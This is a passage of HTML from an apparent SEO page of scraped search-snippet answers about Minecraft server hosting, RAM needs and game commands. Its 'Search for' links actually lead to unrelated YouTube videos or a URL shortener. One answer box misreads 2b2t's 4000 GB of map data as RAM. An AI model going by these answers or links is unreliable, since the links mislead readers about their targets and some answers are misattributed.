      choose the most 
      pricey services. <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">apex 
      hosting minecraft review</a>.
    </p>
    <iframe width="560" height="315" alt="How To Make Your Own Minecraft Hosting Company" type="text/html" src="https://www.youtube.com/embed/YgBVOGNngEo" frameborder="0">
    </iframe>
    <br>
    <br>
    

    <div style="clear: both">
      
    </div>
    <span http-equiv="content-type" content="text/html; charset=utf-8" id="question"><b>Is 
    Apex Minecraft hosting good?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_R9ay4zIKToXeh6a7gkKCyoXb-9MeD34eao7QB54HKlavmoqm5Ad_B0t2Oz7OdaQ" data-hveid="CAkQAw" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQAw" style="padding-right: 40px">
      Is Apex Minecraft hosting good?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAkQBQ">
        <span class="hgKElc"><b>Apex</b> server <b>hosting</b> is one of the 
        best server hosters I have ever been with. They are super reliable and 
        cheap servers. ... I would definitely recommend them to someone 
        looking for a server host for their friends or community. If you're 
        looking for an affordable managed <b>Minecraft</b> host, <b>Apex 
        Hosting</b> is a <b>good</b> choice.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">Is Apex 
      Minecraft hosting good?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Apex Minecraft hosting free?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCh6a7gkKCyoXbPyM32h8-k5NsBp--w6LP14Na2AYeA-5jhtc3t7gGK19bmh8mn6hY" data-hveid="CAkQDQ" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQDQ" style="padding-right: 40px">
      Is Apex Minecraft hosting free?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAkQDw">
        <span class="hgKElc"><b>Apex Hosting</b> offers <b>Minecraft server 
        hosting</b> with a <b>free</b> domain name for <b>MC</b> gamers. It 
        comes with DDoS protection for <b>Minecraft server hosting</b>. It 
        serves <b>MC</b> players 24/7 through online chat support. It gives 
        you automated backups.</span><span class="kX21rb">Jul 20, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">Is 
      Apex Minecraft hosting free?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How do I enable flying in my apex hosting?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki7Rt6C05sfMwD3Hn87KqK7Ugk_ao_H10IjFyAfnuf_NyN3NsZYB1OPPj4fCuf10" data-hveid="CAkQGA" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQGA" style="padding-right: 40px">
      How do I enable flying in my apex hosting?
    </div>
    <div class="mod" data-md="83">
      <!--m-->
      

      <div class="di3YZe">
        <div class="co8aDb gsrt" aria-level="3" role="heading">
          <b>How to Enable Flight on A Minecraft Server</b>
        </div>
        <div class="RqBzHd">
          <ol class="X5LH0c">
            <li class="TrT0Xe">
              Login to Command Center.
            </li>
            <li class="TrT0Xe">
              Click Manage on the <b>server</b> you want to <b>enable flight</b> 
              on.
            </li>
            <li class="TrT0Xe">
              Click Files and then <b>server</b>. properties.
            </li>
            <li class="TrT0Xe">
              Change <b>allow</b>-<b>flight</b>=false to <b>allow</b>-<b>flight</b>=true 
              .
            </li>
            <li class="TrT0Xe">
              Click Save and then Restart on the <b>server</b> to apply the 
              changes.
            </li>
          </ol>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">How 
      do I enable flying in my apex hosting?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How do I stop apex hosting?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki602dbyxIvyrUn40b6N4cLKqaIB7-Gr5svFi_hpmI7mwtbNq_4Wt7Pk9sTjlsRn" data-hveid="CAkQIg" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQIg" style="padding-right: 40px">
      How do I stop apex hosting?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAkQJA">
        <span class="hgKElc">If you would like to cancel your server please 
        log into your billing area and select the service you would like to 
        cancel. What is my server IP? To find your servers IP you can log into 
        the members area and open the control panel.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">How do 
      I stop apex hosting?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is 1gb of RAM enough for Minecraft server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCq5aukx_S77a4B0bmatpG8iYMNyq7Do7X4x4otyJfYoP37n-KHAYTM5-HE3d6n-wE" data-hveid="CAEQAQ" data-ved="2ahUKEwj6qu2hmP_rAhVm0FkKHaZiDEoQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Is 1gb of RAM enough for Minecraft server?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc"><b>1GB</b> &#8211; This is the recommended plan for 
        basic small vanilla servers. The best choice for a small group of 
        friends or family. 2GB &#8211; A fantastic plan if you are also planning to 
        add some base plugins or mods and increase your player base on your <b>server</b>. 
        ... 5-12GB &#8211; These plans are able to support over 40 mods or plugins.</span><span class="kX21rb">Aug 
        11, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Is 1gb of RAM enough for 
      Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM do I need for minecraft server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGq5aukx_S77a4ByJfYoP37n-KHAYTM5-HE3d6n-wHU1e_A3fKhoMcByq7Do7X4x4ot" data-hveid="CAEQDA" data-ved="2ahUKEwj6qu2hmP_rAhVm0FkKHaZiDEoQuk4oAHoECAEQDA" style="padding-right: 40px">
      How much RAM do I need for minecraft server?
    </div>
    <div class="mod" data-md="135">
      <!--m-->
      

      <div class="Crs1tb" data-hveid="CAEQDg">
        <div class="iKJnec" aria-level="3" role="heading">
          Running a LAN Party type Server (since 1.12.2)
        </div>
        <div class="webanswers-webanswers_table__webanswers-table">
          <table>
            <tr class="ztXv9">
              <th style="padding-left: 0">
                Requirements
              </th>
              <th>
                Players
              </th>
              <th>
                <b>RAM</b>
              </th>
            </tr>
            <tr>
              <td style="padding-left: 0">
                Minimum
              </td>
              <td>
                1-4
              </td>
              <td>
                1GB
              </td>
            </tr>
            <tr>
              <td style="padding-left: 0">
                Recommended
              </td>
              <td>
                5-10
              </td>
              <td>
                2GB
              </td>
            </tr>
            <tr>
              <td style="padding-left: 0">
                Best
              </td>
              <td>
                10+
              </td>
              <td>
                4GB
              </td>
            </tr>
          </table>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">How 
      much RAM do I need for minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Minehut really free?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjHYpb_uhdiWjNIB6cjI5_Pk-JN74f3_zMWBrvnSAd7zy5TZ-fqOigHst62L-ryYoawB" data-hveid="CAEQAQ" data-ved="2ahUKEwi924CjmP_rAhXPs1kKHfmxDf0Quk4oAHoECAEQAQ" style="padding-right: 40px">
      Is Minehut really free?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc"><b>Minehut</b> is great for hosting Minecraft 
        servers for <b>free</b>. Its servers are fast and easy to create. ... 
        The only problem is that you have to pay to be able to have more than 
        10 people on your server, but that is fine if you only want to have a 
        few friends on your server like me.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">Is 
      Minehut really free?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>What is the most popular Minecraft Server 2020?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki6quMjI0qPy8neivs_CoqSOBfeE6_SmgZK5Trfq0PrHy9KesQGTqaz6xqzSvdEB" data-hveid="CAEQCw" data-ved="2ahUKEwi924CjmP_rAhXPs1kKHfmxDf0Quk4oAHoECAEQCw" style="padding-right: 40px">
      What is the most popular Minecraft Server 2020?
    </div>
    <div class="mod" data-md="83">
      <!--m-->
      

      <div class="di3YZe">
        <div class="co8aDb gsrt" aria-level="3" role="heading">
          <b>The 10 best Minecraft servers (2020)</b>
        </div>
        <div class="RqBzHd">
          <ul class="i8Z77e">
            <li class="TrT0Xe">
              <b>Hypixel</b>. Screengrab via Minecraft Java. IP: <b>mc.hypixel.net</b>. 
              It is tough to talk about the best Minecraft servers without 
              mentioning the <b>Hypixel</b> network. ...
            </li>
            <li class="TrT0Xe">
              Mineville. Screengrab via Minecraft Java. IP: 
              server.mineville.org. ...
            </li>
            <li class="TrT0Xe">
              PirateCraft. Screengrab via Minecraft Java. IP: mc.piratemc.com.
            </li>
          </ul>
          <div class="Od5Jsd">
            May 1, 2020
          </div>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">What 
      is the most popular Minecraft Server 2020?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much does it cost to host a modded Minecraft 
    server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki7Q7p-O49SZ7zb53reblZ_E-p0BxoW7g63mu6FJ55nCxruFodpA9724ybfirbVg" data-hveid="CAEQFg" data-ved="2ahUKEwi924CjmP_rAhXPs1kKHfmxDf0Quk4oAHoECAEQFg" style="padding-right: 40px">
      How much does it cost to host a modded Minecraft server?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">A good <b>average</b> is around $500 for a solid 
        PC to run the <b>Minecraft server</b>. With lower <b>cost</b> options 
        you run the risk of not being able to run all the plugins you need. If 
        your group of players grows, you may also not be able to support them 
        all on a cheaper <b>server</b>.</span><span class="kX21rb">Aug 19, 2017</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">How 
      much does it cost to host a modded Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why can't I fly in Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki2a_KGc0Jz560nitPfMz9SjqUyfs62a2veZwxzqyIbMw-mEnniKm7Lynrvl3Bk" data-hveid="CAEQAQ" data-ved="2ahUKEwi9t56kmP_rAhWDwFkKHR34AdgQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Why can't I fly in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Controls. <b>Flying</b> is not limited by any 
        processes such as food depletion, which limits sprinting. <b>Flying</b> 
        can be toggled by double-tapping the &quot;jump&quot; key while playing in 
        creative mode (or when the &quot;Mayfly&quot; permission has been given to you &#8204; <sup></sup>) 
        and can be activated at any altitude.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=_Gbo3hcpyk4">Why 
      can't I fly in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>What is the fly command in Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjH2seu5oqG_tZMB6tjD1-adlLOOAdWahJK1_ujRsgGa_KGc0Jz560mNwJ-ImOTBiaMB" data-hveid="CAEQCw" data-ved="2ahUKEwi9t56kmP_rAhWDwFkKHR34AdgQuk4oAHoECAEQCw" style="padding-right: 40px">
      What is the fly command in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">/gamemode c, sets you to <b>creative mode</b>, 
        you can freely fly. /gamemode sp, sets you to spectator <b>mode</b>, 
        can noclip through blocks. Only with certain plugins: /fly, toggles 
        flying in survival.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">What is 
      the fly command in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How do you change someone else's Gamemode in 
    Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjDao_H10IjFyAe_npCx2KbVmo8Blfi7taaZyLbIAc7n2LyA9aXdA_zb4IycmtzR4wE" data-hveid="CAEQFQ" data-ved="2ahUKEwi9t56kmP_rAhWDwFkKHR34AdgQuk4oAHoECAEQFQ" style="padding-right: 40px">
      How do you change someone else's Gamemode in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFw">
        <span class="hgKElc">To <b>change</b> the <b>gamemode</b> of a player, 
        you would use the command /<b>gamemode</b> &lt;0/1&gt; and in the player 
        spot you put the name of the <b>person</b> that you want to <b>change</b> 
        the <b>gamemode</b> of, this could be another player in the server or 
        even yourself.</span><span class="kX21rb">Apr 20, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">How do you change someone 
      else's Gamemode in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM does an Aternos server have?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGR04mq17TizcsBw-Xj6eCBifBc3qWx-rm0y5rgAdz_-5WxjqK5yQHD9_acms-kwqAB" data-hveid="CAEQAQ" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQuk4oAHoECAEQAQ" style="padding-right: 40px">
      How much RAM does an Aternos server have?
    </div>
    <div class="mod NFQFxe viOShc LKPcQc" data-md="25" style="clear: none">
      <!--m-->
      

      <div class="HwtpBd gsrt PZPZlf" aria-level="3" role="heading" data-hveid="CAEQAw" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQtwcoADAAegQIARAD">
        <div class="Z0LcW XcVN5d AZCkJd" data-tts="answers" data-tts-text="500 MB RAM">
          500 MB RAM
        </div>
        <div class="yxAsKe">
          
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQBA">
        <span class="hgKElc">Every server in general gets <b>500 MB</b> RAM, 
        for every slot you set you get another <b>100 MB</b> RAM. So if you 
        play with two players, you get <b>700 MB</b> RAM.</span><span class="kX21rb">Jun 
        29, 2015</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">How 
      much RAM does an Aternos server have?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why are minecraft servers so laggy?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_V7-nb4Oehj7MBrYvH4-nP05MJxPPCksCLvOTMAcC9hcb2_MzeRO_hq-bLxYv4aQ" data-hveid="CAEQDQ" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQuk4oAHoECAEQDQ" style="padding-right: 40px">
      Why are minecraft servers so laggy?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDw">
        <span class="hgKElc">Common reasons for <b>lag</b>:<br><br>- You are 
        too far away from your <b>server</b>. - Too many worlds are running on 
        your <b>server</b> without sufficient RAM. - Errors are spamming in 
        your console. - Too many plugins running on your <b>server</b> and not 
        enough RAM.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">Why are 
      minecraft servers so laggy?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM is needed for a modded Minecraft 
    server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGq5aukx_S77a4Byq7Do7X4x4otyJfYoP37n-KHAdSs442s04u5kwHU1e_A3fKhoMcB" data-hveid="CAEQFw" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQuk4oAHoECAEQFw" style="padding-right: 40px">
      How much RAM is needed for a modded Minecraft server?
    </div>
    <div class="mod NFQFxe viOShc LKPcQc" data-md="25" style="clear: none">
      <!--m-->
      

      <div class="HwtpBd gsrt PZPZlf" aria-level="3" role="heading" data-hveid="CAEQGQ" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQtwcoADAFegQIARAZ">
        <div class="Z0LcW XcVN5d AZCkJd" data-tts="answers" data-tts-text="3GB">
          3GB
        </div>
        <div class="yxAsKe">
          
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGg">
        <span class="hgKElc">We recommend at least 3GB of <b>RAM</b> for any <b>modded 
        server</b>. <b>Modded</b> servers are very resource-intensive and use 
        large amounts of <b>RAM</b>. If you plan on installing <b>many mods</b> 
        or large modpacks, you may need to add even more <b>RAM</b> to your <b>server</b> 
        to prevent lag.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">How 
      much RAM is needed for a modded Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can Minecraft run on 2gb RAM?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCv89WDj5eaxuEBkdOFk4zsn7uAAdCPvPeiocrXPb_fye-Ag5eIHP-Bv7evkMLYhQE" data-hveid="CAEQAQ" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Can Minecraft run on 2gb RAM?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc"><b>Can</b> I <b>Run Minecraft</b>? <b>Minecraft</b> 
        system requirements state that you will need at least <b>2 GB</b> of <b>RAM</b>. 
        In terms of game file size, you will need at least 1 GB of free disk 
        space available for <b>Minecraft</b> PC. The cheapest graphics card 
        you <b>can</b> play it on is an Intel HD 4000.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Can Minecraft run on 2gb RAM?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is 2gb RAM enough for Minecraft server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCq5aukx_S77a4B0bmatpG8iYMNyq7Do7X4x4otyJfYoP37n-KHAYTM5-HE3d6n-wE" data-hveid="CAEQCw" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQuk4oAHoECAEQCw" style="padding-right: 40px">
      Is 2gb RAM enough for Minecraft server?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">Hi, Vanilla <b>Minecraft</b> doesn't need much <b>ram</b>. 
        You can start with 512MB or 1GB and it should be <b>enough</b>. ... 
        You should be able to run a <b>server</b> with <b>2gb</b> of <b>ram</b> 
        dedicated for that <b>server</b>. That's the default amount for 
        singleplayer, if I remember correctly, and a <b>server</b> can run on 
        that.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Is 2gb 
      RAM enough for Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM does 2b2t have?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjHAwcPpjJ6G0oMB4q2e5t6oxZ_zAYiC3Pzpw7X1lgG2iovPzaHrkuUBxtmZlqXMxeQ4" data-hveid="CAEQFQ" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQuk4oAHoECAEQFQ" style="padding-right: 40px">
      How much RAM does 2b2t have?
    </div>
    <div class="mod NFQFxe viOShc LKPcQc" data-md="25" style="clear: none">
      <!--m-->
      

      <div class="HwtpBd gsrt PZPZlf" aria-level="3" role="heading" data-hveid="CAEQFw" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQtwcoADAEegQIARAX">
        <div class="Z0LcW XcVN5d AZCkJd" data-tts="answers" data-tts-text="4000 GB">
          4000 GB
        </div>
        <div class="yxAsKe">
          
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">The server is the second oldest running server in 
        Minecraft, behind Minecraft Online. The current map <b>has</b> been 
        active since December 2010, without a single reset, and it contains 
        &gt;4000 GB of <b>memory</b>.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">How 
      much RAM does 2b2t have?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can Minecraft run on Raspberry Pi?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjLHx5mf3Ov_6f8BifTytJf4m7qvAeyh18uJ5sO17AHsg8mUppatg-gBw7LKncfbndzKAQ" data-hveid="CAEQAQ" data-ved="2ahUKEwi3tPenmP_rAhUCyFkKHckJDkAQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Can Minecraft run on Raspberry Pi?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Installing Raspbian on your <b>Raspberry Pi</b> 
        means you'll find <b>Minecraft Pi</b> in the Games section. <b>Minecraft 
        Pi</b> is a bare-bones version of the popular survival game designed 
        to help teach users various programming languages. Sure, it's fun, but 
        it's not the <b>Minecraft</b> game we've come to know and love.</span><span class="kX21rb">May 
        23, 2016</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Can 
      Minecraft run on Raspberry Pi?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>What's better spigot or CraftBukkit?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCggJX42dHxlFfstvi6h-_VgKQBhvnF--DC4tZ8_uHs3fajlsXeAbOH-qnFjbrFiAE" data-hveid="CAEQDA" data-ved="2ahUKEwi3tPenmP_rAhUCyFkKHckJDkAQuk4oAHoECAEQDA" style="padding-right: 40px">
      What's better spigot or CraftBukkit?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDg">
        <span class="hgKElc"><b>Spigot</b> is generally a <b>better</b> choice 
        for both large and small servers, as it will use memory and CPU much 
        more efficiently than <b>CraftBukkit</b>. It also runs more 
        efficiently than Vanilla, even if you're not using any plugins. 
        However, <b>Spigot</b> is also prone to bugs.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">What's 
      better spigot or CraftBukkit?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM does a server need?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki-446eH2cDexgTkxZn7iuCU2w-q5aukx_S77a4BzLiWwcfulaga1qnl4-6Zode3AQ" data-hveid="CAEQFg" data-ved="2ahUKEwi3tPenmP_rAhUCyFkKHckJDkAQuk4oAHoECAEQFg" style="padding-right: 40px">
      How much RAM does a server need?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">OS Requirements: A good rule of thumb is to 
        reserve 1 GB of <b>RAM</b> for the OS by default, plus an additional 1 
        GB for each 4 GB between 4-16 and another 1 GB for every 8 GB 
        installed above 16 GB.</span><span class="kX21rb">Jan 31, 2019</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">How much RAM does a server 
      need?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why is Aternos so laggy?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCn2JHD_-epzvIBv4-39tGq46HZAcPWvpaCn_et3QHmju-N6LHcwRjYuKb2pvu9piQ" data-hveid="CAEQAQ" data-ved="2ahUKEwjrh5WpmP_rAhVR0FkKHVQ9AXgQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Why is Aternos so laggy?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Too many or misused mods, plugins or worlds can 
        cause server lags. Make sure to install a reasonable amount of plugins 
        and don't create too many worlds. Mod features, e.g. machines or chunk 
        loaders also can cause lags. To identify the problem here, it could be 
        helpful to check your log (https://<b>aternos</b>.org/log).</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">Why is 
      Aternos so laggy?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Minehut cracked?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki6P0uChiZfl8h6DmqDEoMud1XjIw-epk--v_SvJ7qWv7rr2r_gBgPP78dTn5LIP" data-hveid="CAEQCw" data-ved="2ahUKEwjrh5WpmP_rAhVR0FkKHVQ9AXgQuk4oAHoECAEQCw" style="padding-right: 40px">
      Is Minehut cracked?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">No, <b>Minehut</b> is a premium-only service, 
        meaning you have to purchase the game from Mojang in order to play on <b>Minehut</b> 
        or any of its player servers. If you play Minecraft through a launcher 
        such as TLauncher or HackPoenix you're using a <b>cracked</b> version 
        of Minecraft and can't connect.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">Is 
      Minehut cracked?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Minehut or Aternos better?</b></span><br>

